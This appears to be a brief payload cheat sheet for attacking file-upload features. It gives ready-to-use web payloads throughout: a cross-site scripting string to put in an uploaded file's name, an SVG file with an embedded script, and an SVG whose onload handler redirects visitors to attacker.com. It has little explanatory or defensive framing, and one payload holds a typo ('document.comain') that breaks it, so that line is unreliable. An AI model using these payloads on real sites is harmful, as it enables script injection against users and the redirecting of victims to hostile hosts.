 XSS
• Set file name <svg onload=alert(document.comain)>
• Upload using .svg file
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
   <rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
   <script type="text/javascript">
      alert("HolyBugx XSS");
   </script>
</svg>
Open Redirect
1. Upload using .svg file
<code>
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<svg
onload="window.location='https://attacker.com'"
xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
</svg>
</code>